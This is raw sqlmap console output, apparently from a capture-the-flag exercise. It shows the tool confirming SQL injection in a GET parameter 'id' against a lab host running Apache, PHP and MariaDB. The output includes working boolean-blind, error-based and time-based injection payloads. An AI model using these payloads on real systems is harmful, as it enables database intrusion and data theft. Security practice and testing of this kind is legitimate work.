 [12:53:04] [INFO] testing 'MySQL UNION query (13) - 1 to 20 columns'
[12:53:05] [INFO] testing 'MySQL UNION query (13) - 21 to 40 columns'
[12:53:06] [INFO] testing 'MySQL UNION query (13) - 41 to 60 columns'
[12:53:07] [INFO] testing 'MySQL UNION query (13) - 61 to 80 columns'
[12:53:08] [INFO] testing 'MySQL UNION query (13) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6338=6338 AND 'XBPL'='XBPL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3042 FROM(SELECT COUNT(*),CONCAT(0x7176627a71,(SELECT (ELT(3042=3042,1))),0x71706b7671,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'eVbm'='eVbm

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9108 FROM (SELECT(SLEEP(5)))oBFZ) AND 'surs'='surs
---
[12:53:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[12:53:12] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'

[*] ending @ 12:53:12 /2021-12-07/

E:\CTF\六星\sqlmap-master>